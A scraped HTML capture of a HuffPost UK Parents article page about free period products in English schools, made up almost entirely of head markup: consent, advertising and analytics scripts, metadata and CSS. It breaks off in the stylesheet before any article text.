

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3
body_size: 63830
content:
<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta charset="UTF-8"><title>Finally,  Kids Will Now Get Free Period Products At School | HuffPost UK Parents</title><script>"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(){var t=function(){var t,e,o=[],n=window,r=n;for(;r;){try{if(r.frames.__tcfapiLocator){t=r;break}}catch(t){}if(r===n.top)break;r=r.parent}t||(!function t(){var e=n.document,o=!!n.frames.__tcfapiLocator;if(!o)if(e.body){var r=e.createElement("iframe");r.style.cssText="display:none",r.name="__tcfapiLocator",e.body.appendChild(r)}else setTimeout(t,5);return!o}(),n.__tcfapi=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];if(!n.length)return o;"setGdprApplies"===n[0]?n.length>3&&2===parseInt(n[1],10)&&"boolean"==typeof n[3]&&(e=n[3],"function"==typeof n[2]&&n[2]("set",!0)):"ping"===n[0]?"function"==typeof n[2]&&n[2]({gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"}):o.push(n)},n.addEventListener("message",(function(t){var e="string"==typeof t.data,o={};if(e)try{o=JSON.parse(t.data)}catch(t){}else o=t.data;var n="object"===_typeof(o)&&null!==o?o.__tcfapiCall:null;n&&window.__tcfapi(n.command,n.version,(function(o,r){var a={__tcfapiReturn:{returnValue:o,success:r,callId:n.callId}};t&&t.source&&t.source.postMessage&&t.source.postMessage(e?JSON.stringify(a):a,"*")}),n.parameter)}),!1))};"undefined"!=typeof module?module.exports=t:t()}();</script><script>
    window._sp_queue = [];
    window._sp_ = {
        config: {
            accountId: 1746,
            baseEndpoint: 'https://cdn.privacy-mgmt.com',
            gdpr: { },
            events: {
                onMessageChoiceSelect: function() {
                    console.log('[event] onMessageChoiceSelect', arguments);
                },
                onMessageReady: function() {
                    console.log('[event] onMessageReady', arguments);
                },
                onMessageChoiceError: function() {
                    console.log('[event] onMessageChoiceError', arguments);
                },
                onPrivacyManagerAction: function() {
                    console.log('[event] onPrivacyManagerAction', arguments);
                },
                onPMCancel: function() {
                    console.log('[event] onPMCancel', arguments);
                },
                onMessageReceiveData: function() {
                    console.log('[event] onMessageReceiveData', arguments);
                },
                onSPPMObjectReady: function() {
                    console.log('[event] onSPPMObjectReady', arguments);
                },
                onConsentReady: function (consentUUID, euconsent) {
                    console.log('[event] onConsentReady', arguments);
                    if (arguments && arguments[3] && arguments[3].consentedToAll) {
                      console.log('[event] onConsentReady - consentedToAll');
                      window.HP.sp_consent = true;
                    } else if (arguments && arguments[3] && arguments[3].consentedToAll === false) {
                      console.log('[event] onConsentReady - rejected all');
                      window.HP.sp_consent = false;
                    }
                },
                onError: function() {
                    console.log('[event] onError', arguments);
                },
            }
        }
    }
</script><script src="https://cdn.privacy-mgmt.com/unified/wrapperMessagingWithoutDetection.js" async></script><script>if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) document.write('<script src="/static-assets/cambria/app/ie.68720fe5687c552e0b8b.js"></scr'+'ipt>');</script><link href="https://img.huffingtonpost.com" rel="preconnect"></link><link href="https://img.huffingtonpost.com" rel="dns-prefetch"></link><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://fonts.gstatic.com" rel="dns-prefetch"></link><link href="https://cdn.cookielaw.org/" rel="preconnect"></link><link href="https://cd.connatix.com" rel="preconnect"></link><link href="https://cd.connatix.com" rel="dns-prefetch"></link><link href="https://cds.connatix.com" rel="preconnect"></link><link href="https://cds.connatix.com" rel="dns-prefetch"></link><link href="https://abeagle-public.buzzfeed.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://abeagle-public.buzzfeed.com" rel="dns-prefetch"></link><link href="https://www.googletagmanager.com" rel="preconnect"></link><link href="https://www.googletagmanager.com" rel="dns-prefetch"></link><link href="https://c.aps.amazon-adsystem.com" rel="preconnect"></link><link href="https://config.aps.amazon-adsystem.com/configs/3713" rel="preload" as="script"></link><link href="https://client.aps.amazon-adsystem.com/publisher.js" rel="preload" as="script"></link><link href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_cJD3gnD_vx3rCs.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_dJE3gnD_vx3rCs.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/life.6bfb542646a2addab840.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/life.1a01d60d0e99ba3a13c6.css" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" rel="preload" as="style"></link><link rel="icon" href="/static-assets/cambria/app/favicon-new.ico" /><style>@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff') format('woff');font-weight:600;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2') format('woff2');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2') format('woff2');font-weight:800;font-display:fallback;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=fallback" /></noscript><script type="text/javascript">
window.HUFFPOST = {
  env: "production",
  mapiEnv: "production",
  params: {"device":"desktop","isWebview":false,"edition":"uk","signInUrl":"https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Fhp_auth_done%3D1","signUpUrl":"https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Ffree-period-products-in-schools_uk_5e219008c5b674e44b964ce3%3Fhp_auth_done%3D1","csrfToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1cmwiOiIvZW50cnkvZnJlZS1wZXJpb2QtcHJvZHVjdHMtaW4tc2Nob29sc191a181ZTIxOTAwOGM1YjY3NGU0NGI5NjRjZTMiLCJpYXQiOjE3NjkzMzYxMjIsImV4cCI6MTc2OTQyNjEyMn0.9Rj7SPTuB_EMCMJZdohAHMRB5B6aYC-smZFX6zIEYRw","features":{"clientRecirc":{"enabled":true,"queryParams":"?layout=standard&theme=life&departmentSlug=null&verticalSlug=parents&showTrending=true"},"clientCampaigns":{"enabled":false},"adsFree":false,"loyaltyTiers":[]},"timestamp":{"timeInfo":{"timezone":"Europe/London","firstPublishFormat":"DD/MM/YYYY hh:mma z","lastPublishedFormat":"MMMM D, YYYY","attributeFormat":"YYYY-MM-DDTHH:mm:ssZZ","speakableFormat":"D MMMM, YYYY hh:mmA z","abbreviatedFormatNoLeadZeroTime":"MMM D, YYYY, h:mm A z"},"firstPublishDate":"2020-01-18T00:01:04.000Z","lastPublishDate":"2020-01-18T00:01:04.000Z","locale":"en"},"theme":"life","tracking":{"skipPageView":false,"replacePageId":false},"slug":"free-period-products-in-schools","resourceType":"entry","isEntry":true,"isFront":false,"isFrontFlex":false,"isApageFlex":false,"isSponsored":false,"isFeaturedNews":false,"abeagle":["hp_client_crash_monitor"],"serverAbeagle":null,"brandedAPages":[""],"abLifePageVideoTest":{"ready":false},"abCrashMonitorFlag":{"ready":false},"abShopsenseTest":{"ready":false},"abEntryShoppingRecircs":{"ready":false},"abRaptiveTest":{"ready":false},"isRaptiveEligible":false,"abAdShieldTest":{"ready":false}},
  tracking: {"context_page_id":"5e219008c5b674e44b964ce3","context_page_type":"buzz","destination":"huffpost","mode":"desktop","page_edition":"en-uk"},
  trackingEnv: "prod",
  cetEnabled: true,
  entry: {
    departmentSlug: null,
    sectionSlug: "parents",
    modulousTags: [],
    id: "5e219008c5b674e44b964ce3",
    hasLiveblog: false,
    title: "Finally,  Kids Will Now Get Free Period Products At School",
    authors: "amy-packham",
  },
  pageReady: function(callback) {
    window.HUFFPOST.pageReady.cb.push(callback)
  },
  debounce: function(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
};

window.HP = window.HUFFPOST;
window.HP.pageReady.cb = [];
window.HP.pageReady.identity = function(callback) {
  callback();
};

if (document.readyState !== 'loading') {
  window.HP.pageReady = window.HP.pageReady.identity;
  window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/esimedia-huffpostuk/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
} else {
  document.addEventListener('DOMContentLoaded', function() {
    HP.pageReady.cb.forEach(HP.pageReady.identity);
    HP.pageReady = HP.pageReady.identity;
    window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/esimedia-huffpostuk/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
  }, { once: true });
}

(()=>{var e={18843:()=>{window.modulousQueue=function(){var e=[],o=!1;function t(e){setTimeout((function(){try{e()}catch(e){}}),0)}return{add:function(n){o?t(n):e.push(n)},runAll:function(){o=!0,e.forEach(t),e=[]}}}(),setTimeout(window.modulousQueue.runAll,5e3)},75960:()=>{window.waitForGlobalCambria=window.waitForGlobal=function(e,o,t){var n,r,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u="function"==typeof e?e:function(){return!!window[e]},l=a.fallback,c=a.caller,i=a.fallbackCb,f=!1;u()&&!f?(o(),f=!0):(n=setInterval((function(){try{u()&&!f&&(o(),f=!0,clearInterval(n),r&&clearTimeout(r))}catch(e){clearInterval(n),r&&clearTimeout(r),console.error("Failure upon successfully waiting for global dependencies.\n\n",e)}}),t||50),"number"==typeof l&&(r=setTimeout((function(){console.debug("waitforglobal for ".concat(c," suspended after ").concat(l,"ms")),clearInterval(n),"function"!=typeof i||f||(i(),f=!0)}),l)))}}},o={};function t(n){var r=o[n];if(void 0!==r)return r.exports;var a=o[n]={exports:{}};return e[n](a,a.exports,t),a.exports}t.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return t.d(o,{a:o}),o},t.d=(e,o)=>{for(var n in o)t.o(o,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:o[n]})},t.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),(()=>{"use strict";t(75960),t(18843)})()})();
//# sourceMappingURL=critical-life.js.map
</script><link rel="preload" as="image" fetchPriority="high" href="https://img.huffingtonpost.com/asset/5e2190ae22000031003f79e8.jpeg?cache=T8O5Vg8mV1&ops=crop_0_397_5600_3094%2Cscalefit_720_noupscale&format=webp"><meta name="description" content="The move will ensure kids don’t miss out on lessons and break down stigma."></meta><meta name="keywords" content="Children,Women,Education,schools,teenagers,periods"></meta><meta property="fb:app_id" content="238320442863988"></meta><meta property="og:title" content="Finally, Kids Will Now Get Free Period Products At School"></meta><meta property="og:type" content="article"></meta><meta property="og:image" content="https://img.huffingtonpost.com/asset/5e2190ae22000031003f79e8.jpeg?cache=T8O5Vg8mV1&amp;ops=1200_630"></meta><meta property="og:image:url" content="https://img.huffingtonpost.com/asset/5e2190ae22000031003f79e8.jpeg?cache=T8O5Vg8mV1&amp;ops=1200_630"></meta><meta property="og:image:type" content="image/jpeg"></meta><meta property="og:image:width" content=1200></meta><meta property="og:image:height" content=630></meta><meta property="og:url" content="https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3"></meta><meta property="og:site_name" content="HuffPost UK"></meta><meta property="og:locale" content="en_GB"></meta><meta property="og:description" content="The move will ensure kids don’t miss out on lessons and break down stigma."></meta><meta property="article:tag" content="Children,Women,Education,schools,teenagers,periods"></meta><meta property="article:section" content="Parents"></meta><meta name="twitter:card" content="summary_large_image"></meta><meta name="twitter:site" content="@HPUKParents"></meta><meta name="twitter:title" content="Finally, Kids Will Now Get Free Period Products At School"></meta><meta name="twitter:image" content="https://img.huffingtonpost.com/asset/5e2190ae22000031003f79e8.jpeg?cache=T8O5Vg8mV1&amp;ops=1200_630"></meta><meta name="twitter:image:width" content=1200></meta><meta name="twitter:image:height" content=630></meta><meta name="twitter:description" content="The move will ensure kids don’t miss out on lessons and break down stigma."></meta><meta property="article:published_time" content="2020-01-18T00:01:04Z"></meta><meta property="article:modified_time" content="2020-01-18T00:01:04Z"></meta><meta property="al:ios:url" content="huffpostnews:///?editionID=uk&amp;entryID=uk_5e219008c5b674e44b964ce3"></meta><meta property="al:ios:app_store_id" content="306621789"></meta><meta property="al:ios:app_name" content="HuffPost"></meta><meta name="bingbot" content="noarchive"></meta><meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1"></meta><meta name="google-site-verification" content="Q8-jNtBgHo9IiXcyytYg3En7_DYLaP-QePW51_8pM-U"></meta><meta name="google-site-verification" content="SwSeLtSWlBL7BhzM0utZK77nXk0ojoWmrDJstoXkO9Q"></meta><meta name="google-site-verification" content="x61GwyKY1j2bT-EEWa4GXuXpd683DwK05nRXkz-1fug"></meta><link rel="canonical" href="https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3"></link><link rel="amphtml" href="https://www.huffingtonpost.co.uk/amp/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3/"></link><script>
  !function(n,e,i){if(!n){n=n||{},window.permutive=n,n.q=[],n.config=i||{},n.config.apiKey=e,n.config.environment=n.config.environment||"production";for(var o=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<o.length;r++){var t=o[r];n[t]=function(e){return function(){var i=Array.prototype.slice.call(arguments,0);n.q.push({functionName:e,arguments:i})}}(t)}}}(window.permutive,"65dfbb69-7cb1-4369-a536-cfabde03b7d4",{ consentRequired: true });
  window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var g=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",g?JSON.parse(g):[])}});
    permutive.addon('web', {
        page: {
            meta: {"publisher":"huffpost","platform":"web","edition":"uk","type":"buzz","section":"Parents","bf_buzzid":"5e219008c5b674e44b964ce3","title":"Finally,  Kids Will Now Get Free Period Products At School","description":"The move will ensure kids don’t miss out on lessons and break down stigma.","author":"amy-packham","tags":["children","women","education","schools","teenagers","periods"],"keywords":["Children","Women","Education","schools","teenagers","periods"]}
        }
    });
</script><script async src="https://5d79bce7-5d2b-427e-a6c4-b89b6c7bf048.edge.permutive.app/3c873bb9-17eb-463a-9b8d-bdbbfdaf4524-web.js"></script><script>
    window.waitForGlobal('_sp_', () => {
      if(!window.__tcfapi) {
        // match hpgam logic where on errors we assume consent
        permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
        return;
      }
      window.__tcfapi('addEventListener', 2, (tcdata, success) => {
        if (!success) {
          console.error('Failed to add TCF event listener');
          permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
          return;
        }
        // Check if consent is given for Permutive
        if (
          tcdata &&
          (tcdata.eventStatus === 'tcloaded' || tcdata.eventStatus === 'useractioncomplete') &&
          tcdata.purpose.consents[1]
        ) {
          permutive.consent({ opt_in: true, token: 'CONSENT_CAPTURED' });
        } else {
          permutive.consent({ opt_in: false });
        }
      });
    });
  </script><script>
  window.teads_analytics = window.teads_analytics || {};
  window.teads_analytics.analytics_tag_id = 'PUB_19846';
  window.teads_analytics.share = window.teads_analytics.share || function() {
    ;(window.teads_analytics.shared_data = window.teads_analytics.shared_data || []).push(arguments)
  };
</script><script async src="https://a.teads.tv/analytics/tag.js"></script><script type="text/javascript">
(function() {
  var match = window.location.hash.match(/initial-font-size=(\d+)/);
  if (match && match[1]) {
    var fontSize = parseInt(match[1], 10);
    var remBase = 16;
    if (!isNaN(fontSize)) {
      window.document.documentElement.style.fontSize = (fontSize / remBase) + 'rem';
    }
  }
})();
</script><script src="https://tagan.adlightning.com/buzzfeed/op.js" defer="defer"></script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","name":"HuffPost UK","url":"https://www.huffingtonpost.co.uk","logo":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/6813a4f21500001b00c3cbf6.png?ops=scalefit_700","width":700,"height":120},"contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"uk-corrections@huffpost.com","url":"https://www.huffingtonpost.co.uk/static/huffpost-uk-contact-us"},"publishingPrinciples":["https://www.huffingtonpost.co.uk/static/user-agreement-uk","https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-comment-policy","https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version"],"ethicsPolicy":"https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-about-us","correctionsPolicy":"https://www.huffingtonpost.co.uk/static/corrections","masthead":"https://www.huffingtonpost.co.uk/static/huffingtonpostcouk-about-us","@id":"https://www.huffingtonpost.co.uk#organization"},{"@type":"WebSite","@id":"https://www.huffingtonpost.co.uk#website","name":"HuffPost","url":"https://www.huffingtonpost.co.uk","publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"}},{"@type":"WebPage","@id":"https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3#webpage","url":"https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3","publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"},"isPartOf":{"@id":"https://www.huffingtonpost.co.uk#website"},"inLanguage":"en-GB"},{"@context":"https://schema.org","author":{"@context":"https://schema.org","@type":"Person","description":"Life editor at HuffPost UK","jobTitle":"Life editor at HuffPost UK","name":"Amy Packham","url":"https://www.huffingtonpost.co.uk/author/amy-packham"},"dateCreated":"2020-01-18T00:01:04Z","dateModified":"2020-01-18T00:01:04Z","datePublished":"2020-01-18T00:01:04Z","description":"The move will ensure kids don’t miss out on lessons and break down stigma.","headline":"Finally,  Kids Will Now Get Free Period Products At School","image":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/5e2190ae22000031003f79e8.jpeg?cache=T8O5Vg8mV1&ops=1778_1000","width":1778,"height":1000},"inLanguage":"en-GB","keywords":["children","women","education","schools","teenagers","periods","type: news"],"mainEntityOfPage":{"@id":"https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3#webpage"},"publisher":{"@id":"https://www.huffingtonpost.co.uk#organization"},"thumbnailUrl":"https://img.huffingtonpost.com/asset/5e2190ae22000031003f79e8.jpeg?cache=T8O5Vg8mV1&ops=200_150","url":"https://www.huffingtonpost.co.uk/entry/free-period-products-in-schools_uk_5e219008c5b674e44b964ce3","@type":"NewsArticle","articleSection":"Parents","speakable":{"@type":"SpeakableSpecification","cssSelector":[".entry__header .headline",".entry__header .dek",".entry__content-list"]}}]}</script><script> (function(options) {try {if ( 'Profiler' in window && 'Scheduler' in window && (window.location.search.includes('e2e_test') || Math.random() <= options.sample_rate) ) {window.__jsProfiler = new window.Profiler({sampleInterval:options.profiler_init_options.sampleInterval || 0,maxBufferSize:options.profiler_init_options.maxBufferSize || 10000,});}}catch (err) {}})({"profiler_init_options":{},"sample_rate":0.1});</script><style type="text/css">
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.news .ad-between_bottom_recirc_mobile{margin-top:31px}.life .ad-between_bottom_recirc_mobile{margin-top:55px}.life .ad-between_bottom_recirc_mobile,.news .ad-between_bottom_recirc_mobile{margin-bottom:55px}.life .ad-between_bottom_recirc_mobile{display:flex;justify-content:center}.ad-between_bottom_recirc_mobile{text-align:center}.ad-recirc-repeating{display:flex;justify-content:center;width:100%}.news .ad-recirc-repeating{margin-top:20px}.life .ad-recirc-repeating{margin-top:0}.news .ad-recirc-repeating{margin-bottom:0}.life .ad-recirc-repeating{margin-bottom:55px}@media (min-width:768px){.ad-recirc-repeating.mobile{display:none}}.ad-recirc-repeating.desktop{min-height:250px}@media (max-width:767px){.ad-recirc-repeating.desktop{display:none}}.zone--inlineAds .ad-recirc-repeating{margin:30px 0}@media (max-width:767px){.zone--inlineAds .ad-recirc-repeating.even{display:none}}@media (min-width:768px){.zone--inlineAds .ad-recirc-repeating{margin:24px 0 0;max-height:250px;min-height:250px;width:calc(33.33% - 16.66667px)}.zone--inlineAds .ad-recirc-repeating div:first-child{max-height:250px;max-width:350px;min-height:250px}.zone--inlineAds .ad-recirc-repeating.even{margin-right:25px}.zone--inlineAds.zone--more-in-life .ad-recirc-repeating{width:calc(33.33% - 20px)}}.ad-leaderboard-flex{align-items:center;display:flex;justify-content:center;min-height:80px;overflow:hidden;padding:15px 0;position:relative;width:100%;z-index:5000004}.news .ad-leaderboard-flex{background-color:#2e7061}.life .ad-leaderboard-flex{background-color:#1a1e66}.opinion .ad-leaderboard-flex,.voices .ad-leaderboard-flex{background-color:#2e7061}.ad-leaderboard-flex__dismiss{align-items:center;border:none;display:flex;height:3rem;justify-content:center;margin:0;opacity:0;padding:0;transition:width .2s,bottom .2s,margin-left .2s,opacity .2s;width:0}.ad-leaderboard-flex__dismiss svg{height:14px;transform:rotate(-90deg);width:14px}.life .ad-leaderboard-flex__dismiss svg,.news .ad-leaderboard-flex__dismiss svg,.opinion .ad-leaderboard-flex__dismiss svg,.voices .ad-leaderboard-flex__dismiss svg{fill:#fff}.ad-leaderboard-flex.treated.temp-sticky{background-color:hsla(0,0%,67%,.4);position:sticky;top:40px;transition:top 1s ease-in-out;z-index:5000004}.ad-leaderboard-flex.treated.temp-sticky.unstick{background:transparent}.ad-leaderboard-flex.treated .ad-leaderboard-flex__dismiss.show{opacity:1;position:absolute;right:11px;width:3rem}@media (min-width:768px){.ad-leaderboard-flex.treated{padding-bottom:15px;padding-top:15px}}.ad-leaderboard-flex.sticky-dismissed{position:relative;top:0}.ad-leaderboard-flex.sticky-dismissed.always-sticky--bottom{height:0;opacity:0;position:fixed;transition:all 1s ease}.ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.uk .topic .ad-leaderboard-flex,.us .topic .ad-leaderboard-flex{z-index:5000002}.ad-leaderboard-flex-bottom,.ad-leaderboard-flex-middle,.ad-mobile-instream-banner,.ad-mobile-instream-square{align-items:center;background-color:#f6f6f6;display:flex;justify-content:center;width:100%}.voices .ad-leaderboard-flex-bottom,.voices .ad-leaderboard-flex-middle,.voices .ad-mobile-instream-banner,.voices .ad-mobile-instream-square{background-color:#f2f1f6}.ad-leaderboard-flex-bottom.treated,.ad-leaderboard-flex-middle.treated,.ad-mobile-instream-banner.treated,.ad-mobile-instream-square.treated{padding:30px 0}.ad-mobile-instream-square{margin-bottom:2px}.right-rail-sticky{transition:transform 1s ease}.life .right-rail-sticky__ad-container{min-height:15px}.right-rail-sticky.sticky{position:fixed}.right-rail-sticky.sticky-bottom{bottom:0;position:absolute}.right-rail-sticky .entry__right-rail-width-placeholder .ad-right-rail-flex{position:sticky;top:50px}.right-rail-sticky .ad-right-rail-flex.treated{margin:20px 0}.news .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}.zone .card.gemini{border-bottom:0;border-top:0;left:-15px;padding:27px 15px!important;position:relative;width:calc(100% + 30px)}.zone .card.gemini,.zone .card.gemini .card__image{background-color:#f6f6f6}.zone .card.gemini .card__image .card__image-tag{background-color:transparent!important;width:100%}.zone .card.gemini .card__byline .card__link{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;font-weight:100;letter-spacing:.05rem;text-decoration:none;text-transform:uppercase}@media (min-width:768px){.zone .card.gemini .card__image{height:148px;width:262px}.zone .card.gemini .card__image .card__image-tag{height:148px!important;width:262px!important}}@media (max-width:767px){.zone .card.gemini .card__image .card__image-tag{height:56vw!important;width:100%!important}}.zone .card.gemini+.card{border-top:0}.ad-mobileweb-bottom-floating{background:#fff;bottom:0;margin:0 auto;position:fixed;text-align:center;width:100%}.ad-mobileweb-bottom-floating>div{margin:2px auto}@media (max-width:549px){.always-sticky{border:none;min-height:80px;position:sticky;top:40px;z-index:5000004}.news .always-sticky{border-color:#e1e1e1}.life .always-sticky{border-color:#2d3876}.opinion .always-sticky{border-color:#fff}.voices 